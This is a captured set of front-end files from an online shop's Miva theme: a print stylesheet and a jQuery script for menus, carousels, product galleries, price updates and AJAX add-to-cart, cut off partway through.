02,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aniara.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nG2FP3cPoJGmIh48QvmBlffDlCIU7vngmkf6am896JY\\u003d\x22,1,0,null,1,1769445136810,0,0,[215,46,117],null,[179,243,67,103,30],\x22RC-K6xuYv6KSQv4qA\x22,null,null,null,null,null,\x220dAFcWeA4QVGsAO_cPWqPofkIHItdSHg2Q9dkvCRvoq-uNbB-LcQD2kVvLWUhvAksyXYYr4Szdlucrh-gvPPPXlcf6Cl3sV9Gw7g\x22,1769527936655]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aniara.com/mm5/themes/levels/css/devprint.css
body_size: 634
content:
@media print {
  a[href]:after {
    content: none !important;
  }
js-navigation-bar{
	display:none !important;
}
	.product-information{
		padding:0px !important;
}
	#js-main-header img{
		width:200px;
}

	#js-main-header input{
		display:none !important;
}
	.js-main-image-zoom{
		display:inline;
		float:left;
	}
	#js-main-header form {
		display:none;
	}
	.breadcrumbs {
		display:none;
	}

	.product-information--purchase form{
		display:none !important;
}
	.related-products form {
		display:none !important;
	}
	#js-main-header button{
		display:none !important;
}
	#js-main-image-zoom{
		width:200px;
}
	hr{
		display:none;
	}
	.print-hide{
		display:none !important;
}
	.scroll table {
		width:98%;
	}
	.scroll {
		overflow: hidden !important;
}
	.scroll td {
		display:inline-block;
		width:48%;
		padding-bottom:0px;
	}
	.product-description{
		width:100%;
}
.custom-field {
		width:100%;
}

	.scroll td:first-child {
		display:inline-block;
		width:45%;
		padding-right:20px;
		padding-bottom:0px;
	}
	[data-icon]:before {
		display:none;
	}
	#js-mobile-basket-button{
		display:none;
	}
	.scroll{
		float:none;
}
    div{
        page-break-inside: auto !important;
    }
    table{
        page-break-inside: auto !important;
    }
    tbody{
        page-break-inside: auto !important;
    }
    tr{
        page-break-inside: auto !important;
    }
    td{
        page-break-inside: auto !important;
    }
	.print-float{
		float:none;
}
	.pb-avoid:after{
		page-break-after: avoid !important;
	}
	.pb-avoid{
		page-break-after: avoid !important;
	}
	.print-pb-clear{
		display:none;
}
	.product-information--images, .product-information--purchase {
		float:none;
	}


	.scroll:before{
		page-break-before: avoid !important;
	}
	.scroll{
		page-break-before: avoid !important;
	}
	hr{
		display:none;
	}
	body{
		font-family: Montserrat,Helvetica,Arial,sans-serif; 
		font-size: 11px; 
		font-weight: normal; 
		border:none;
		padding: 0px;
		margin: 0px;
	}
	td {
		display:inline !important;
	}
	.print-two-thirds {
		width: 66.6% !important;
	}
	.print-one-third {
		width: 33.3% !important;
	}
	.print-show{
		display:inline-block !important;
	}
	.print-hide{
		display:none;
	}
	
	.print {
		display:none;
	}
}	

--- FILE ---
content_type: application/javascript
request_url: https://www.aniara.com/mm5/themes/levels/js/scripts.js
body_size: 16221
content:
var cornerstoneUX = {
	init: function () {
		String.prototype.toCamelCase = function (cap1st) {
			return ((cap1st ? '-' : '') + this).replace(/-+([^-])/g, function (a, b) {
				return b.toUpperCase();
			});
		};
		var pageID = document.body.id.toCamelCase();
		var theme_path = "//www.aniara.com/mm5/themes/levels";
		if (cornerstoneUX[pageID]) {
			// ---- If the function exists, run it, otherwise, don't do anything. ---- //
			$(document).ready(function () {
				cornerstoneUX[pageID]();
			});
		}

		$(document).ready(function () {
			// ---- Create the "main" element for older versions of IE ---- //
			document.createElement('main');

			$('.js-hide').hide();
			$('.js-show').show();
			$('.js-remove').remove();
			$('select, :text, textarea').not('.input').addClass('input');
			cornerstoneUX.sharedFunctions.toggle();
			cornerstoneUX.sharedFunctions.showHide();
			cornerstoneUX.sharedFunctions.tabs();

			$('.js-slide-toggle').on('click', function (e) {
				e.preventDefault();

				var $trigger = $(this),
					$target = $($trigger.data('target'));

				$target.slideToggle('fast');

			});

			// ---- Allow Named Anchors With A Class Of "smoothscroll" To Work Without Full URL ---- //
			$('a[href^="\#"].smoothscroll').on('click', function (e) {
				e.preventDefault();
				var selector = this.href.substr(this.href.indexOf('#')),
					target = $(selector),
					offset = 10;

				if (target.offset().top > windowHeight / 2) {
					offset = $('#js-header').outerHeight();
				}

				scrollToDiv(target, offset);
			});

			// ---- Quantity Incrementer ---- //
			$('#js-increase-quantity, .js-increase-quantity').on('click', function () {
				var $qty = $(this).parent().prev(),
					currentVal = parseInt($qty.val()),
					$update = $(this).parent().siblings('.js-update-quantity');

				if (!isNaN(currentVal)) {
					$qty.val(currentVal + 1).change();
					$update.trigger('click');
				}
			});
			$('#js-decrease-quantity, .js-decrease-quantity').on('click', function () {
				var $qty = $(this).parent().prev(),
					currentVal = parseInt($qty.val()),
					min = (!isNaN($qty.data('min'))) ? $qty.data('min') : 1,
					$update = $(this).parent().siblings('.js-update-quantity');

				if (!isNaN(currentVal) && currentVal > min) {
					$qty.val(currentVal - 1).change();
					$update.trigger('click');
				}
			});

			$('.js-read-more').readmore({
				speed: 75,
				moreLink: '<a href="#" class="js-read-more-toggle read-more-toggle">... read more</a>',
				lessLink: '<a href="#" class="js-read-more-toggle read-less-toggle">read less</a>',
				collapsedHeight: 67,
				embedCSS: false
			});


			// ---- Deal with 'Customer Service' & 'News' Navigation Items Drop Down on Tablet ---- //

			$('.js-nav-dropdown').click(function(e) { 
		         e.preventDefault();
		      });

			// ---- Sticky ---- //
			function stickyHeader() {
				// Main Header & Stick Header
				var jsHeader = $('#js-header'),
					stickyNav = $('#js-sticky-header'),
					jsHHeight = $(jsHeader).height(),
					sNHeight = $(stickyNav).height(),
					jsMain = $('main');
				// Copying of the Logo & dropdown menu
				var allCategoriesNav = $('#js-all-categories-nav').clone();
				$(allCategoriesNav).attr('id', 'js-sticky-categories-nav');

				$('#js-sticky-dropdown-button .dropdown-menu-sticky-wrap').html(allCategoriesNav);
				$(window).scroll(function () {
					if ($(this).scrollTop() >= jsHHeight) {
						$(stickyNav).addClass('slideDownSticky');
						$(jsHeader).addClass('sticky-shown');
						$(jsMain).addClass('sticky-is-shown');
					} else if ($(stickyNav).hasClass('slideDownSticky')) {
						$(stickyNav).removeClass('slideDownSticky');
						$(jsHeader).removeClass('sticky-shown');
						$(jsMain).removeClass('sticky-is-shown');
					}
				});
			}
			//stickyHeader();

			(function floatingPlaceholder() {
				function updateText(event) {
					var $input = $(this);

					setTimeout(function () {
						if ($input.val() !== '' || $input.is(':focus') || $input.prop('tagName') === 'SELECT') {
							$input.parent().addClass('floating-placeholder-float');
						} else {
							$input.parent().removeClass('floating-placeholder-float');
						}
					}, 1);
				}
				$('.floating-placeholder .input').each(updateText);
				$('.floating-placeholder .input, .floating-placeholder select').on('input keyup change blur', updateText);
			})();

			/* Levels theme autocomplete commented out due to upgrade to Miva search preview */
			// (function () {
			// 	var autocomplete = {
			// 		$inputs: $('.js-autocomplete-input'),
			// 		$results: $('.js-autocomplete-results'),
			// 		init: function () {
			// 			autocomplete.$inputs.on('input', autocomplete.getResults);
			// 			autocomplete.$inputs.on('blur', autocomplete.hideResults);
			// 			// TODO: Add keyboard controls
			// 		},
			// 		getResults: debounce(function (e) {
			// 			var $input = $(this),
			// 				search = $.trim($input.val());

			// 			if (!search.length) return;

			// 			$.get(
			// 				$input.data('api-url'), {
			// 					Get: 'autocomplete',
			// 					Search: search
			// 				},
			// 				autocomplete.displayResults
			// 			);
			// 		}, 150),
			// 		displayResults: function (response) {
			// 			if (!$.trim(response)) {
			// 				autocomplete.$results.hide();
			// 				return;
			// 			}
			// 			autocomplete.$results.html(response);
			// 			autocomplete.$results.fadeIn(100);
			// 		},
			// 		hideResults: debounce(function () {
			// 			autocomplete.$results.fadeOut(100);
			// 		}, 750)
			// 	};
			// 	autocomplete.init();
			// })();

			// ---- Back to Top Controls ---- //
			(function backToTop() {
				if ($(window).innerWidth() < 768) {
					return;
				}

				var chaser = $('#js-chaser'),
					windowHeight = $(window).height();

				if (chaser) {
					$(window).scroll(function () {
						if ($(window).scrollTop() >= windowHeight / 2) {
							chaser.fadeIn();
						} else {
							chaser.hide();
						}
					});

					chaser.on('click', function () {
						$('html, body').animate({
							scrollTop: '0px'
						}, 800);
					});
				}
			})();

			// ---- On scroll, fix the header to the top ---- //
			// if (document.location.protocol !== 'https:' && $(window).innerWidth() > 768) {
			// 	$('#js-header').stuck();
			// }

			// ---- Toggle global search display ---- //
			$('#js-open-global-search, #js-open-global-search--tablet').on('click', function (e) {
				e.preventDefault();
				$(this).toggleClass('bg-gray');
				$('#js-global-search').fadeToggle();
			});

			// ---- Mobile Footer Links Control ---- //
			function footerNavControl() {
				/* Corrects positioning of virtual keyboard */
				$(document).on('focus', 'input, select, textarea', function () {
					$('#mobile-footer').hide();
				});
				$(document).on('blur', 'input, select, textarea', function () {
					$('#mobile-footer').show();
				});
			}
			$(window).on('debouncedresize load', footerNavControl());

		});

		$('.js-az-menu-trigger').on('click', function (e) {
			e.preventDefault();
			$('.nav-group-2').toggle();
			if (!$('.nav-group-2').is(':visible')) {
				$('.nav-group-3, .nav-group-4').hide();
			}
		});

		$('.js-az-menu-trigger, #js-sticky-dropdown-button .button').on('mouseenter', function () {
			$('.nav-group-2').show();
		});

		var timer;
		$('.js-az-menu-trigger, #js-sticky-dropdown-button .button, .nav-group-2, .nav-group-3, .nav-group-4').on({
			mouseover: function () {
				clearTimeout(timer);
			},
			mouseout: function (e) {
				clearTimeout(timer);
				timer = setTimeout(function () {
					$('.nav-group-2, .nav-group-3, .nav-group-4').hide();
				}, 250);
			}
		});

		$('.nav-group-2 a').on('mouseenter', function () {
			$('.nav-group-3').css('min-height', $(this).parent().height());
		});



		$.getScript(theme_path + '/js/jquery.menu-aim.js', function (data, textStatus) {
			$('.nav-group-2').menuAim({
				activate: function (row) {
					var $item = $(row),
						id = $item.data('navigationitem-id'),
						$group = $('.nav-group-4[data-navigationitem-id="' + id + '"]');

					$('.nav-group-4').hide();
					if ($group.find('.nav-group-5').length) {
						$group.show();
						$('.nav-group-3').show();
					}
				},
				deactivate: function (row) {
					$('.nav-group-4').hide();
					$('.nav-group-3').hide();
				},
				rowSelector: ".nav-item-2"
			});
		});

		// ---- Mobile Footer Links Control ---- //
		function mobileFooterToggles(h5) {
			if ($(window).width() <= 768) {
				if ($(h5).parent().find('.mobile-toggle').is(':visible')) {
					$(h5).find('span').attr('data-icon', 'L');
				} else {
					$(h5).find('span').attr('data-icon', 'K');
				}
				$(h5).parent().find('.mobile-toggle').slideToggle();
			}
		}
		$('footer h5').on('click', function (e) {
			mobileFooterToggles($(this));
		});
	},
	sharedFunctions: {
		// ---- Product Carousels ---- //
		productsCarousels: function (carousel, append) {
			var theme_path = "//www.aniara.com/mm5/themes/levels/";
			var carousel = $(carousel);
			if (append === true) {
				var appendArrowsTo = $(carousel.selector).parent();
			} else if (append === 'undefined') {
				var appendArrowsTo = $(carousel.selector);
			}

			$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
				carousel.slick({
					appendArrows: appendArrowsTo,
					draggable: false,
					slidesToScroll: 3,
					slidesToShow: 3,
					responsive: [{
							breakpoint: 960,
							settings: {
								slidesToScroll: 2,
								slidesToShow: 2
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToScroll: 1,
								slidesToShow: 1
							}
						}
					]
				});
			});
		},
		// ---- Cart Summary Controls ---- //
		cartSummary: function () {
			var marker = $('#js-toggle-cart-summary-contents').find('span'),
				clickCount = 0;

			$('#js-toggle-cart-summary-contents').on('click', function (e) {
				e.preventDefault();
				if (clickCount) {
					marker.html('&#9660;');
					clickCount = 0;
					$('#js-cart-summary-contents').slideDown();
				} else {
					clickCount = 1;
					marker.html('&#9658;');
					$('#js-cart-summary-contents').slideUp();
				}
			});
			if ($(window).innerWidth() < 768) {
				$('#js-toggle-cart-summary-contents').click();
			}
		},

		// ---- Open Forgot Password ---- //
		openForgotPassword: function (pageID) {
			$('#js-open-forgot-password').magnificPopup({
				callbacks: {
					open: function () {
						if (pageID === 'jsOCST') {
							// magnificPopup.close();
						}
					}
				},
				focus: '#l-Customer_LoginEmail',
				items: {
					src: $('#js-forgot-password'),
					type: 'inline'
				}
			});
		},

		// ---- Conform all subcategory and/or product DIVs to same height ---- //
		conformDisplay: function (selector) {
			var targetElement = selector || '.category-product';

			$(window).on('load', function () {
				$(targetElement).conformity({
					mode: 'height'
				});
			});
			$(window).on('resize', function () {
				$(targetElement).conformity({
					mode: 'height'
				});
			});
		},

		// ---- Open Product Image Gallery ---- //
		productGallery: function (trigger) {
			trigger.on('click', function (e) {
				var startAt = Number($(this).attr('data-index'));

				e.preventDefault();
				if (gallery.length > 0) {
					$.magnificPopup.open({
						callbacks: {
							open: function () {
								$.magnificPopup.instance.goTo(startAt);
							}
						},
						gallery: {
							enabled: true
						},
						items: gallery,
						type: 'image'
					});
				} else {
					$.magnificPopup.open({
						items: {
							src: $('#js-main-image').attr('data-image')
						},
						type: 'image'
					});
				}
			});
		},

		// ---- Quick View Function ---- //
		openQuickView: function () {
			$('.quick-view, .js-quick-view').on('click', function (e) {
				var productLink = $(this).data('product-link');

				e.preventDefault();
				$.magnificPopup.open({
					items: {
						src: productLink
					},
					type: 'iframe'
				});
			});
		},

		// ---- Miva Google Address Autocomplete ---- //
		/*mvGAAC: {
			init: function(){
				var self = this;
				$('.js-geocomplete-input').removeAttr('placeholder');
				$(window).on('load', function(){
					$('.js-geocomplete-input').removeAttr('placeholder');
				});
				$.getScript('//cdnjs.cloudflare.com/ajax/libs/geocomplete/1.6.5/jquery.geocomplete.min.js', cornerstoneUX.sharedFunctions.mvGAAC.loaded);
			},
			loaded: function(){
				$('.js-geocomplete-input')
					.geocomplete()
					.bind('geocode:result', cornerstoneUX.sharedFunctions.mvGAAC.result);
			},
			result: function(event, result){
				var $input = $(this),
					$container = $input.closest('.js-geocomplete-container'),
					streetNumber = '',
					streetName = '',
					country = '',
					address = '';

				result.address_components.reverse();

				$.each(result.address_components, function(index, component){
					var component_type = component.types[0];

					switch (component_type){
						case 'street_number':
							streetNumber = component.long_name;
							address = streetNumber;
							if( streetName ){
								address += ' ' + streetName;
							}
							$container.find('[name$="Address1"], [name$="_addr"]').val(address).trigger('input');
							break;
						case 'route':
							streetName = component.long_name;
							address = '';
							if(streetNumber){
								address = streetNumber + ' ' + streetName;
							}
							$container.find('[name$="Address1"], [name$="_addr"]').val(address).trigger('input');
							break;
						case 'locality':
							$container.find('[name$="City"], [name$="_city"]').val(component.long_name).trigger('input');
							break;
						case 'administrative_area_level_1':
							if( country === 'US' ){
								$container.find('[name$="StateSelect"], [name$="_state"]').val(component.short_name).trigger('input');
							} else {
								$container.find('[name$="State"]').val(component.short_name).trigger('input');
							}
							break;
						case 'country':
							country = component.short_name;
							$container.find('[name$="Country"], [name$="_cntry"]').val(component.short_name).trigger('change');
							break;
						case 'postal_code':
							$container.find('[name$="Zip"], [name$="_zip"]').val(component.long_name).trigger('input');
							break;
						default:
							break;
					}
				});
			}
		},*/
		toggle: function () {
			$('[data-toggle]').each(function () {
				var $trigger = $(this),
					target = $trigger.data('toggle'),
					$target = $(target);
				$trigger.prepend('<span data-icon="&#x4c;"></span>&nbsp;&nbsp;&nbsp;');
				if ($target.is(':visible')) {
					$trigger.addClass('active');
				}
			});
			$('[data-toggle]').on('click', function (e) {
				e.preventDefault();
				var $trigger = $(this),
					target = $trigger.data('toggle'),
					$target = $(target);

				if ($target.is(':visible')) {
					$target.slideUp('fast');
					$trigger.find('[data-icon]').replaceWith('<span data-icon="&#x4c;"></span>');
					$trigger.removeClass('active');
				} else {
					$target.slideDown('fast');
					$trigger.find('[data-icon]').replaceWith('<span data-icon="&#x4b;"></span>');
					$trigger.addClass('active');
				}
			});
		},
		showHide: function () {
			$('[data-show]').on('click', function () {
				var $this = $(this);
				$($this.data('show')).show();
			});
			$('[data-hide]').on('click', function () {
				var $this = $(this);
				$($this.data('hide')).hide();
			});
		},
		tabs: function () {
			$('.js-tabs').each(function () {
				var $container = $(this);
				$container.find('.js-tab').first().addClass('tab-active');
				$container.find('.js-tab-item:gt(0)').hide();
			});
			$('.js-tabs').on('click', '.js-tab', function (e) {
				e.preventDefault();
				var $tab = $(this),
					index = $tab.index(),
					$container = $tab.closest('.js-tabs'),
					$tabItem = $container.find('.tab-item:eq(' + index + '), .js-tab-item:eq(' + index + ')');

				if ($tabItem.is(':visible')) {
					return false;
				}

				$container.find('.tab-active').removeClass('tab-active');
				$container.find('.tab-item, .js-tab-item').fadeOut(200);
				$tabItem.fadeIn(200);
				$tab.addClass('tab-active');
			});
		}
	},

	jsSFNT: function () {
		// ---- Product Carousel ---- //
		cornerstoneUX.sharedFunctions.productsCarousels('#js-whats-popular-carousel');

		// ---- Open Quick View ---- //
		cornerstoneUX.sharedFunctions.openQuickView();

		function minFeaturedProductsHeight() {
			var minHeight = $('#js-featured-products-height').outerHeight();
			$('.js-featured-products-height-min').css('min-height', minHeight);
		}
		minFeaturedProductsHeight();
		$(window).on('resize', minFeaturedProductsHeight);

		$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
			// Give client access to show/hide the pause and play buttons
			function slickButtonOptions(options) {
				var $slickButtons = $('.slick-buttons');
				if (typeof options === "string" && (options).toLowerCase() === "show") {
					$slickButtons.show();
				} else if (typeof options === "string" && (options).toLowerCase() === "hide") {
					$slickButtons.hide();
				} else {
					return false;
				}
			}

			// !IMPORTANT! customer requested access to the slick slider options. They're being populated on the SFNT page ( content )

			// Slick Slider.js
			$('.slick-slider').slick({
				dots: true,
				pauseonHover: true,
				infinite: true,
				autoplay: true,
				easing: 'ease-in-out',
				mobileFirst: true,
				autoplaySpeed: (typeof sliderSpeed !== "undefined" && typeof sliderSpeed === "number") ? sliderSpeed : 5000,
				speed: 1000,
				accessibility: true,
				responsive: [{
						breakpoint: 300,
						settings: {
							arrows: false,
							centerMode: true,
							slidesToShow: (typeof slidesToShow300 !== "undefined" && typeof sliderSpeed === "number") ? slidesToShow300 : 1,
							slidesToScroll: (typeof slidesToScroll300 !== "undefined" && typeof sliderSpeed === "number") ? slidesToScroll300 : 1
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: (typeof slidesToShow767 !== "undefined" && typeof sliderSpeed === "number") ? slidesToShow767 : 3,
							slidesToScroll: (typeof slidesToScroll767 !== "undefined" && typeof sliderSpeed === "number") ? slidesToScroll767 : 1,
							arrows: true,
							centerMode: false
						}
					}
				]
			});

			// slickButtonsDisplay has a value fire slickButtonOptions
			if (slickButtonsDisplay) {
				slickButtonOptions(slickButtonsDisplay);
			}

			// Play Button
			$('#slick-button-play').click(function () {
				$('.slick-slider').slick('slickPlay');
			});

			// Pause button
			$('#slick-button-pause').click(function () {
				$('.slick-slider').slick('slickPause');
			});

		});

	},
	jsCTGY: function () {
		// ---- Conform all subcategory and/or product DIVs to same height ---- //
		cornerstoneUX.sharedFunctions.conformDisplay();
		cornerstoneUX.sharedFunctions.conformDisplay('.sub-category');

		// ---- Open Quick View ---- //
		cornerstoneUX.sharedFunctions.openQuickView();
	},

	jsPROD: function () {
		// ---- Open Product Image Gallery ---- //
		cornerstoneUX.sharedFunctions.productGallery($('#js-main-image-zoom'));

		var mainImageZoom = $('#js-main-image-zoom'),
			thumbnails = $('#js-thumbnails');

		//console.log(window['image_data' + productID][0]['image_data'][2]);
		thumbnails.on('click', 'div', function () {
			var thumbnailIndex = $(this).attr('data-index');
			mainImageZoom.attr('data-index', thumbnailIndex);
			var clickedLI = parseFloat($(this).attr('data-index'));
			if (thumbnailIndex) {
				$('#js-main-dots li.active').removeClass('active');
				$('#js-main-dots li[data-index="' + thumbnailIndex + '"]').addClass('active');
			}
		});

		$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
			$('#js-thumbnails').slick({
				vertical: true,
				draggable: false,
				slidesToScroll: 1,
				slidesToShow: 4
			});
		});
		$(window).resize(function () {
			$('#js-thumbnails').slickSetOption(null, null, true);
		});

		// ---- Update Button For "Out Of Stock" ---- //
		function outOfStock() {
			var button = $('#js-add-to-cart'),
				buttonText = button.val();

			if (button.is(':disabled') === true) {
				button.addClass('bg-gray').val('Sold Out');
			} else {
				button.removeClass('bg-gray').val(buttonText);
			}
		}
		outOfStock();

		// ---- Set Initial Swatch Name ---- //
		$('#js-swatch-name').text($('#js-swatch-select').find('option:first-child').text());

		// ---- Add Border to Active Swatch ---- //
		function selectedSwatch() {
			$('#js-swatches').find('li').each(function () {
				var swatchElement = $(this),
					swatchColor = swatchElement.attr('data-code');

				swatchElement.removeClass('selected-swatch');
				if (swatchColor === $('#js-swatch-select').find('option:selected').val()) {
					swatchElement.addClass('selected-swatch');
					// swatchColor = swatchColor.replace(/ /g,'');
					// swatchColor = swatchColor.toLowerCase();

					// var namedColors = {
					// 	aliceblue: 'f0f8ff',antiquewhite: 'faebd7',aqua: '00ffff',aquamarine: '7fffd4',azure: 'f0ffff',beige: 'f5f5dc',bisque: 'ffe4c4',black: '000000',blanchedalmond: 'ffebcd',blue: '0000ff',blueviolet: '8a2be2',brown: 'a52a2a',burlywood: 'deb887',cadetblue: '5f9ea0',chartreuse: '7fff00',chocolate: 'd2691e',coral: 'ff7f50',cornflowerblue: '6495ed',cornsilk: 'fff8dc',crimson: 'dc143c',cyan: '00ffff',darkblue: '00008b',darkcyan: '008b8b',darkgoldenrod: 'b8860b',darkgray: 'a9a9a9',darkgreen: '006400',darkkhaki: 'bdb76b',darkmagenta: '8b008b',darkolivegreen: '556b2f',darkorange: 'ff8c00',darkorchid: '9932cc',darkred: '8b0000',darksalmon: 'e9967a',darkseagreen: '8fbc8f',darkslateblue: '483d8b',darkslategray: '2f4f4f',darkturquoise: '00ced1',darkviolet: '9400d3',deeppink: 'ff1493',deepskyblue: '00bfff',dimgray: '696969',dodgerblue: '1e90ff',feldspar: 'd19275',firebrick: 'b22222',floralwhite: 'fffaf0',forestgreen: '228b22',fuchsia: 'ff00ff',gainsboro: 'dcdcdc',ghostwhite: 'f8f8ff',gold: 'ffd700',goldenrod: 'daa520',gray: '808080',green: '008000',greenyellow: 'adff2f',honeydew: 'f0fff0',hotpink: 'ff69b4',indianred : 'cd5c5c',indigo : '4b0082',ivory: 'fffff0',khaki: 'f0e68c',lavender: 'e6e6fa',lavenderblush: 'fff0f5',lawngreen: '7cfc00',lemonchiffon: 'fffacd',lightblue: 'add8e6',lightcoral: 'f08080',lightcyan: 'e0ffff',lightgoldenrodyellow: 'fafad2',lightgrey: 'd3d3d3',lightgreen: '90ee90',lightpink: 'ffb6c1',lightsalmon: 'ffa07a',lightseagreen: '20b2aa',lightskyblue: '87cefa',lightslateblue: '8470ff',lightslategray: '778899',lightsteelblue: 'b0c4de',lightyellow: 'ffffe0',lime: '00ff00',limegreen: '32cd32',linen: 'faf0e6',magenta: 'ff00ff',maroon: '800000',mediumaquamarine: '66cdaa',mediumblue: '0000cd',mediumorchid: 'ba55d3',mediumpurple: '9370d8',mediumseagreen: '3cb371',mediumslateblue: '7b68ee',mediumspringgreen: '00fa9a',mediumturquoise: '48d1cc',mediumvioletred: 'c71585',midnightblue: '191970',mintcream: 'f5fffa',mistyrose: 'ffe4e1',moccasin: 'ffe4b5',navajowhite: 'ffdead',navy: '000080',oldlace: 'fdf5e6',olive: '808000',olivedrab: '6b8e23',orange: 'ffa500',orangered: 'ff4500',orchid: 'da70d6',palegoldenrod: 'eee8aa',palegreen: '98fb98',paleturquoise: 'afeeee',palevioletred: 'd87093',papayawhip: 'ffefd5',peachpuff: 'ffdab9',peru: 'cd853f',pink: 'ffc0cb',plum: 'dda0dd',powderblue: 'b0e0e6',purple: '800080',red: 'ff0000',rosybrown: 'bc8f8f',royalblue: '4169e1',saddlebrown: '8b4513',salmon: 'fa8072',sandybrown: 'f4a460',seagreen: '2e8b57',seashell: 'fff5ee',sienna: 'a0522d',silver: 'c0c0c0',skyblue: '87ceeb',slateblue: '6a5acd',slategray: '708090',snow: 'fffafa',springgreen: '00ff7f',steelblue: '4682b4',tan: 'd2b48c',teal: '008080',thistle: 'd8bfd8',tomato: 'ff6347',turquoise: '40e0d0',violet: 'ee82ee',violetred: 'd02090',wheat: 'f5deb3',white: 'ffffff',whitesmoke: 'f5f5f5',yellow: 'ffff00',yellowgreen: '9acd32'
					// };
					// for (var key in namedColors) {
					// 	if (swatchColor === key) {
					// 		swatchElement.css('border-color', '#' + namedColors[key]);
					// 	}
					// 	else {
					// 		swatchElement.addClass('selected-swatch');
					// 	}
					// }
				}
			});
		}
		selectedSwatch();

		// ---- Update Display When Attribute Machine Fires ---- //
		MivaEvents.SubscribeToEvent('variant_changed', function () {
			gallery.length = 0;
			mainImageZoom.attr('data-index', 0);
			thumbnailIndex = 0;
			outOfStock();
			selectedSwatch();
		});

		// ---- Update Display Price Based on Attribute Selections (If Attribute Machine Is Not Being Used) ---- //
		if (typeof attrMachCall === 'undefined' && document.getElementById('js-product-attribute-count').value > 0) {
			for (var baseProductPrice = Number(document.getElementById("js-price-value").getAttribute("data-base-price")), regularProductPrice = Number(), productAttributeCount = Number(document.getElementById("js-product-attribute-count").value + 1), productAttributes = document.getElementById("js-purchase-product").elements, attributeType = [""], i = 0; i < productAttributes.length; i++) {
				var tagName = productAttributes[i].tagName.toLowerCase(),
					elementType = productAttributes[i].type,
					type = productAttributes[i].getAttribute("data-attribute-type"),
					name = productAttributes[i].name;
				"hidden" == elementType && null != type && attributeType.push(type);
				productAttributes[i].onchange = function () {
					updateProductDisplayPrice()
				}
			}

			function updateProductDisplayPrice() {
				for (var b, a, c = baseProductPrice, f = regularProductPrice, d = 1; d < productAttributeCount; d++)
					if (b = document.getElementsByName("Product_Attributes[" + d + "]:value"), "select" == attributeType[d])
						for (var e = 0; e < b.length; e++) a = b.item(e), a = a.options.item(a.selectedIndex), c += Number(a.getAttribute("data-option-price")), f += Number(a.getAttribute("data-regular-price"));
					else if ("radio" == attributeType[d] || "checkbox" == attributeType[d])
					for (e = 0; e < b.length; e++) a = b.item(e), a.checked && (c += Number(a.getAttribute("data-option-price")), f += Number(a.getAttribute("data-regular-price")));
				else if ("text" == attributeType[d] || "memo" == attributeType[d]) a = b.item(0), a.value && (c += Number(a.getAttribute("data-option-price")), f += Number(a.getAttribute("data-regular-price")));
				b = document.getElementsByName("Quantity");
				c *= Number(b.item(0).value);
				b.item(0);
				document.getElementById("js-price-value").innerHTML = formatCurrency(c);
				document.getElementById("js-mobile-price-value") && (document.getElementById("js-mobile-price-value").innerHTML = formatCurrency(c))
			}

			function formatCurrency(b) {
				var a = !1;
				0 > b && (a = !0, b = Math.abs(b));
				return (a ? "-$" : "$") + parseFloat(b, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString()
			}
			updateProductDisplayPrice();
		}

		// ---- AJAX Add To Cart ---- //
		function addToCart() {
			$('#js-add-to-cart').on('click', function (e) {
				var purchaseForm = $('#js-purchase-product');
				// Check the form is not currently submitting
				if (purchaseForm.data('formstatus') !== 'submitting') {
					// Set up variables
					var form = purchaseForm,
						formData = form.serialize(),
						formUrl = form.attr('action').replace('^https?:', ''),
						formMethod = form.attr('method'),
						responseMessage = $('#js-purchase-message'),
						miniBasket = $('#js-mini-basket-container'),
						processingImage = $('#js-processing-purchase'),
						purchaseButton = $(this),
						purchaseButtonText = purchaseButton.val();

					// Add status data to form
					form.data('formstatus', 'submitting');

					// Show processing message
					processingImage.show();
					purchaseButton.toggleDisabled().val('Processing...');
					responseMessage.html('').hide();

					// Send data to server for validation
					$.ajax({
						url: formUrl,
						type: formMethod,
						cache: false,
						data: formData,
						success: function (data, textStatus, jqXHR) {
							if (data.search(/id="js-BASK"/i) != -1) {
								$('html, body').animate({
									scrollTop: '0px'
								}, 250);
								var responseMiniBasket = $(data).find('#js-mini-basket-container'),
									miniBasketCount = responseMiniBasket.contents()[1].getAttribute('data-itemcount'),
									miniBasketSubtotal = ' ' + responseMiniBasket.contents()[1].getAttribute('data-subtotal'),
									miniBasketLinkCount = $('#js-mini-basket-count, #js-mobile-basket-button .notification'),
									miniBasketLinkSubtotal = $('#js-mini-basket-subtotal');

								miniBasketLinkCount.text(miniBasketCount); // Update basket quantity (display only)
								miniBasketLinkSubtotal.text(miniBasketSubtotal); // Update basket subtotal (display only)

								miniBasket.html(responseMiniBasket.contents()).addClass('open');
								setTimeout(function () {
									miniBasket.removeClass('open');
								}, 5000);

								// Re-Initialize Attribute Machine (if it is active)
								if (typeof attrMachCall !== 'undefined') {
									attrMachCall.Initialize();
								}
							} else if (data.search(/id="js-PATR"/i) != -1) {
								var missingAttrs = [];
								form.find('.required').each(function () {
									missingAttrs.push(' ' + $(this).attr('title'));
								});
								responseMessage.html('All <em class="red">Required</em> options have not been selected.<br />Please review the following options: <span class="red">' + missingAttrs + '</span>.').fadeIn().delay(5000).fadeOut();
							} else if (data.search(/id="js-PLMT"/i) != -1) {
								responseMessage.html('We do not have enough of the Size/Color you have selected.<br />Please adjust your quantity.').fadeIn().delay(3000).fadeOut();
							} else if (data.search(/id="js-POUT"/i) != -1) {
								responseMessage.html('The Size/Color you have selected is out of stock.<br />Please review your options or check back later.').fadeIn().delay(3000).fadeOut();
							} else {
								responseMessage.html('Please review options.').fadeIn().delay(3000).fadeOut();
							}

							// Hide processing message and reset formstatus
							processingImage.hide();
							purchaseButton.toggleDisabled().val(purchaseButtonText);
							form.data('formstatus', 'idle');
						},
						error: function (jqXHR, textStatus, errorThrown) {}
					});
				}
				// Prevent form from submitting
				e.preventDefault();
				e.stopImmediatePropagation();
			});
		}
		addToCart();

		// ---- Related Products Carousel ---- //
